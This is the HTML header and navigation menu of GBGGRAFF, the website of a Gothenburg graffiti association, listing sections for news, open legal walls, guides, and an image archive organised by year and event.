                <a href="https://www.gbggraff.se/" class="custom-logo-link" rel="home"><img width="800" height="790" src="https://www.gbggraff.se/wp-content/uploads/2025/11/werwerw.png" class="custom-logo" alt="Gbggraff" decoding="async" fetchpriority="high" srcset="https://www.gbggraff.se/wp-content/uploads/2025/11/werwerw.png 800w, https://www.gbggraff.se/wp-content/uploads/2025/11/werwerw-608x600.png 608w, https://www.gbggraff.se/wp-content/uploads/2025/11/werwerw-768x758.png 768w, https://www.gbggraff.se/wp-content/uploads/2025/11/werwerw-65x65.png 65w" sizes="(max-width: 800px) 100vw, 800px" /></a>                        <p class="site-title"><a href="https://www.gbggraff.se/" rel="home">GBGGRAFF &#8211; Göteborgs  graffitiförening</a></p>
                                    <p class="site-description">Graffiti | Street art | Gatukonst | Bilder | Blog &amp; Nyheter från Göteborgs graffitiscen.</p>
                            </div><!-- .site-branding -->
                             </div>
                </div>
            </div>
                                <div class="menu-section">
                        <div class="search-form-wrap hide">
                            <form role="search" method="get" class="search-form" action="https://www.gbggraff.se/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form>                        </div>
                        <div class="pubnews-container">
                            <div class="row">
                                        <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="pubnews_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-27" id="mega-menu-item-27"><a class="dashicons-admin-home mega-menu-link" href="https://www.gbggraff.se/" tabindex="0">Hem</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-99" id="mega-menu-item-99"><a class="mega-menu-link" href="https://www.gbggraff.se/category/okategoriserade/" aria-expanded="false" tabindex="0">NYHETER<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-3-columns mega-menu-item-3877" id="mega-menu-item-3877"><a class="mega-menu-link" href="https://www.gbggraff.se/category/okategoriserade/gbggraff-se/">GBGGRAFF.SE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-3876" id="mega-menu-item-3876"><a class="mega-menu-link" href="https://www.gbggraff.se/category/okategoriserade/evenemang/" aria-expanded="false">EVENEMANG<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-description mega-menu-item-33531" id="mega-menu-item-33531"><a class="mega-menu-link" href="https://www.gbggraff.se/category/okategoriserade/evenemang/on-tour/"><span class="mega-description-group"><span class="mega-menu-title">ON TOUR</span><span class="mega-menu-description">Resedagböcker</span></span></a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3879" id="mega-menu-item-3879"><a class="mega-menu-link" href="https://www.gbggraff.se/category/okategoriserade/intervjuer/">INTERVJUER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3882" id="mega-menu-item-3882"><a class="mega-menu-link" href="https://www.gbggraff.se/category/okategoriserade/recensioner/">RECENSIONER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3880" id="mega-menu-item-3880"><a class="mega-menu-link" href="https://www.gbggraff.se/category/okategoriserade/kultur/">KULTUR</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3878" id="mega-menu-item-3878"><a class="mega-menu-link" href="https://www.gbggraff.se/category/okategoriserade/noje/">NÖJE</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-59" id="mega-menu-item-59"><a title="test" class="mega-menu-link" href="https://www.gbggraff.se/gbggraff/" aria-expanded="false" tabindex="0">GBGGRAFF<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28480" id="mega-menu-item-28480"><a class="mega-menu-link" href="https://www.gbggraff.se/gbggraff/bakgrund-historia/">HISTORIA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-60" id="mega-menu-item-60"><a class="mega-menu-link" href="https://www.gbggraff.se/gbggraff/om-oss/">OM OSS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28478" id="mega-menu-item-28478"><a class="mega-menu-link" href="https://www.gbggraff.se/gbggraff/foreningen/">FÖRENINGEN</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-33317" id="mega-menu-item-33317"><a class="mega-menu-link" href="https://www.gbggraff.se/gbggraff/medlemskap/">BLI MEDLEM</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28479" id="mega-menu-item-28479"><a class="mega-menu-link" href="https://www.gbggraff.se/gbggraff/ar-for-ar-tidslinje/">TIDSLINJE</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-245" id="mega-menu-item-245"><a class="mega-menu-link" href="https://www.gbggraff.se/gbggraff/arkiv/">ARKIV</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-102" id="mega-menu-item-102"><a class="mega-menu-link" href="https://www.gbggraff.se/media/" aria-expanded="false" tabindex="0">MEDIA<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-913" id="mega-menu-item-913"><a class="mega-menu-link" href="https://www.gbggraff.se/media/riktlinjer-for-oppna-vaggar/">RIKTLINJER FÖR ÖPPNA VÄGGAR</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-6363" id="mega-menu-item-6363"><a class="mega-menu-link" href="https://www.gbggraff.se/media/oppna-vaggar/" aria-expanded="false">ÖPPNA VÄGGAR<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27240" id="mega-menu-item-27240"><a class="mega-menu-link" href="https://www.gbggraff.se/media/oppna-vaggar/roda-sten-draken/">RÖDA STEN – DRAKEN</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27239" id="mega-menu-item-27239"><a class="mega-menu-link" href="https://www.gbggraff.se/media/oppna-vaggar/bergsjofamet/">BERGSJÖFAMET</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28813" id="mega-menu-item-28813"><a class="mega-menu-link" href="https://www.gbggraff.se/media/oppna-vaggar/ringovaggen/">RINGÖVÄGGEN</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27238" id="mega-menu-item-27238"><a class="mega-menu-link" href="https://www.gbggraff.se/media/oppna-vaggar/molndalsvaggen/">MÖLNDALSVÄGGEN</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27235" id="mega-menu-item-27235"><a class="mega-menu-link" href="https://www.gbggraff.se/media/oppna-vaggar/landvettervaggen/">LANDVETTERVÄGGEN</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27236" id="mega-menu-item-27236"><a class="mega-menu-link" href="https://www.gbggraff.se/media/oppna-vaggar/masthuggsvaggen/">MASTHUGGSVÄGGEN</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27237" id="mega-menu-item-27237"><a class="mega-menu-link" href="https://www.gbggraff.se/media/oppna-vaggar/frihamnen-skaterampen/">FRIHAMNEN – SKATERAMPEN</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27829" id="mega-menu-item-27829"><a class="mega-menu-link" href="https://www.gbggraff.se/media/guider-och-tips/">GUIDER &amp; TIPS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-881" id="mega-menu-item-881"><a class="mega-menu-link" href="https://www.gbggraff.se/media/skissmallar/">SPÅRVAGNSMALLAR</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15105" id="mega-menu-item-15105"><a class="mega-menu-link" href="https://www.gbggraff.se/media/advent/">GBGGRAFF´S JULKALENDER</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27023" id="mega-menu-item-27023"><a class="mega-menu-link" href="https://www.gbggraff.se/media/kalender/">EVENTKALENDER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-3818" id="mega-menu-item-3818"><a class="mega-menu-link" href="https://www.gbggraff.se/bildarkiv/" aria-expanded="false" tabindex="0">BILDARKIVET<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-3818-0">
	<ul class="mega-sub-menu" style='--columns:8' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-8" style="--columns:8; --span:1" id="mega-menu-3818-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3984" id="mega-menu-item-3984"><a class="mega-menu-link" href="https://www.gbggraff.se/bildarkiv/bilder-per-bildtag/">BILDSÖKNING<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28178" id="mega-menu-item-28178"><a class="mega-menu-link" href="https://www.gbggraff.se/bildarkiv/sokbilderviatext/">Sök bilder via text</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19940" id="mega-menu-item-19940"><a class="mega-menu-link" href="https://www.gbggraff.se/bildarkiv/bilder-per-bildtag/">Sök bilder via tagg</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-8" style="--columns:8; --span:1" id="mega-menu-3818-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3766" id="mega-menu-item-3766"><a class="mega-menu-link" href="https://www.gbggraff.se/bildarkiv/bilder-2020-2029/">2020 – Framåt<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-28280" id="mega-menu-item-28280"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2025/">2025</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27554" id="mega-menu-item-27554"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2024/">2024</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27553" id="mega-menu-item-27553"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2023/">2023</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27552" id="mega-menu-item-27552"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2022/">2022</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27551" id="mega-menu-item-27551"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2021/">2021</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27543" id="mega-menu-item-27543"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2020/">2020</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-8" style="--columns:8; --span:1" id="mega-menu-3818-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-5011" id="mega-menu-item-5011"><a class="mega-menu-link" href="https://www.gbggraff.se/bildarkiv/bilder-2010-2019/">2010 – 2019<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27541" id="mega-menu-item-27541"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2019/">2019</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27540" id="mega-menu-item-27540"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2018/">2018</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27720" id="mega-menu-item-27720"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2017/">2017</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27719" id="mega-menu-item-27719"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2016/">2016</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27718" id="mega-menu-item-27718"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2015/">2015</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27717" id="mega-menu-item-27717"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2014/">2014</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27716" id="mega-menu-item-27716"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2013/">2013</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27715" id="mega-menu-item-27715"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2012/">2012</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27714" id="mega-menu-item-27714"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2011/">2011</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27713" id="mega-menu-item-27713"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2010/">2010</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-8" style="--columns:8; --span:1" id="mega-menu-3818-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3769" id="mega-menu-item-3769"><a class="mega-menu-link" href="https://www.gbggraff.se/bildarkiv/bilder-2000-2009/">2000 – 2009<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27712" id="mega-menu-item-27712"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2009/">2009</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27711" id="mega-menu-item-27711"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2008/">2008</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27710" id="mega-menu-item-27710"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2007/">2007</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27709" id="mega-menu-item-27709"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2006/">2006</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27708" id="mega-menu-item-27708"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2005/">2005</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27707" id="mega-menu-item-27707"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2004/">2004</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27706" id="mega-menu-item-27706"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2003/">2003</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27705" id="mega-menu-item-27705"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2002/">2002</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27704" id="mega-menu-item-27704"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2001/">2001</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27703" id="mega-menu-item-27703"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2000/">2000</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-8" style="--columns:8; --span:1" id="mega-menu-3818-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3774" id="mega-menu-item-3774"><a class="mega-menu-link" href="https://www.gbggraff.se/bildarkiv/bilder-1990-1999/">1990 – 1999<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27702" id="mega-menu-item-27702"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/1999/">1999</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27701" id="mega-menu-item-27701"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/1998/">1998</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27700" id="mega-menu-item-27700"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/1997/">1997</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27699" id="mega-menu-item-27699"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/1996/">1996</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27698" id="mega-menu-item-27698"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/1995/">1995</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27697" id="mega-menu-item-27697"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/1994/">1994</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27696" id="mega-menu-item-27696"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/1993/">1993</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27695" id="mega-menu-item-27695"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/1992/">1992</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27694" id="mega-menu-item-27694"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/1991/">1991</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27693" id="mega-menu-item-27693"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/1990/">1990</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-8" style="--columns:8; --span:1" id="mega-menu-3818-0-5">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-5333" id="mega-menu-item-5333"><a class="mega-menu-link" href="https://www.gbggraff.se/bildarkiv/bilder-fran-1989-tidigare/">1989 – Bakåt<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27692" id="mega-menu-item-27692"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/oldschool/">Oldschool</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3868" id="mega-menu-item-3868"><a class="mega-menu-link" href="https://www.gbggraff.se/bildarkiv/ovrigt/">ÖVRIGA KATEGORIER<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27724" id="mega-menu-item-27724"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/tags/">Tags</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27725" id="mega-menu-item-27725"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/throwups/">Throwups</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-29433" id="mega-menu-item-29433"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/rollups/">Rollups</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-24478" id="mega-menu-item-24478"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/skisser/">Skisser</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-16266" id="mega-menu-item-16266"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/streetart/">Streetart</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-16267" id="mega-menu-item-16267"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/stickers/">Stickers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27742" id="mega-menu-item-27742"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/sparvagn/">Spårvagn</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27726" id="mega-menu-item-27726"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/godstag/">Godståg</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-16265" id="mega-menu-item-16265"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/tag/">Tåg</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-8" style="--columns:8; --span:2" id="mega-menu-3818-0-6">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3852" id="mega-menu-item-3852"><a class="mega-menu-link" href="https://www.gbggraff.se/bildarkiv/bilder-fran-event/">Evenemang<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-35148" id="mega-menu-item-35148"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2025-merde-vernissage/">2025 APOCALYPSE RIGHT NOW ART SHOW | MERDE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-34966" id="mega-menu-item-34966"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2025-spraycan-stories/">2025 SPRAYCAN STORIES</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-35132" id="mega-menu-item-35132"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/ofesten2025/">2025 Ö-FESTEN</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-33696" id="mega-menu-item-33696"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2025-oppet-jam/">2025 ÖPPET GRAFFITI JAM</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-33528" id="mega-menu-item-33528"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2025-oland-roots/">2025 ÖLAND ROOTS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-33007" id="mega-menu-item-33007"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/boras-graffitistars-2025/">2025 BORÅS GRAFFITISTARS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27579" id="mega-menu-item-27579"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2024-no-limit/">2024 NO LIMIT</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27676" id="mega-menu-item-27676"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2024-skeppsbron/">2024 SKEPPSBRON</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27578" id="mega-menu-item-27578"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2023-spraycan-stories/">2023 SPRAYCAN STORIES</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27577" id="mega-menu-item-27577"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2023-musikhjalpen/">2023 MUSIKHJÄLPEN</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27576" id="mega-menu-item-27576"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2023-masthuggsvaggen/">2023 MASTHUGGSVÄGGEN</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27572" id="mega-menu-item-27572"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2022-acidjam/">2022 ACIDJAM</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27575" id="mega-menu-item-27575"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2022-kut-it-up/">2022 KUT IT UP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27574" id="mega-menu-item-27574"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2022-kommersen-jam/">2022 KOMMERSEN JAM</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27573" id="mega-menu-item-27573"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2022-graffitins-dag/">2022 GRAFFITINS DAG</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27571" id="mega-menu-item-27571"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2022-4-elements-jam/">2022 4 ELEMENTS JAM</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27569" id="mega-menu-item-27569"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2021-graffitins-dag/">2021 GRAFFITINS DAG</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-ngg_tag mega-menu-item-27570" id="mega-menu-item-27570"><a class="mega-menu-link" href="https://www.gbggraff.se/ngg_tag/2021-majam/">2021 MAJAM</a></li>			</ul>
</li>		</ul>
